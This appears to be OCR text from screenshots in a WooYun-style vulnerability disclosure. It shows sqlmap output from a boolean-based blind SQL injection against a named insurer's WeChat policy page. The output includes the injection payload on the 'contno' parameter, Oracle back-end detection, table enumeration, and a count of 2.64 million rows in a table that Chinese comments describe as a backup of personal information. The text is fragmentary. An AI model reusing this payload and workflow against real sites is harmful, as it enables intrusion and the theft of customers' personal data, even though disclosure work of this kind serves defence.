 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://wx.aeonlife.com.cn/baodan/BXH...
[17:06:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: contno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING claus
Payload: customerNo=&contno=1130101000045448' AND 3709=
&openId=oCrFruEGq1f4zAu72MA4le2v_X0M
---
[17:06:16] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[17:06:16] [WARNING] missing table parameter, sqlmap will
entries for all database management system databases' tabl
[17:06:16] [INFO] fetching tables for database: 'LISMAN'
[17:06:16] [INFO] fetching number of tables for database '
[17:06:16] [WARNING] running in a single-thread mode. Pleas
ption '--threads' for faster data retrieval
[17:06:16] [INFO] retrieved: 2408
[17:06:42] [INFO] retrieved: LAAGENTBAK
[17:07:03] [INFO] retrieved: LNEWREPORTMUTLINE
[17:09:06] [INFO] retrieved: LYBANKCKPOSINFO
[17:11:23] [INFO] retrieved: LCINSUA
2408个表，也是醉了...
C:\WINDOWS\system32\cmd.exe
Payload: customerNo=&contno=1130101000045448' AND 3709=3709
&openId=oCrFruEGq1f4zAu72MA4le2v_X0M
---
[17:08:05] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[17:08:05] [WARNING] running in a single-thread mode. Please co
ption '--threads' for faster data retrieval
[17:08:05] [INFO] retrieved: 2645905
Database: LISMAN
+------------+---------+
| Table | Entries |
+------------+---------+
| LAAGENTBAK | 2645905 |
+------------+---------+
BAK是个人信息备份
264万
[17:08:39] [INFO] fetched data logged to text files under 'C:\D
ings\Administrator\.sqlmap\output\wx.aeonlife.com.cn'
[*] shutting down at 17:08:39
www.wooyun.org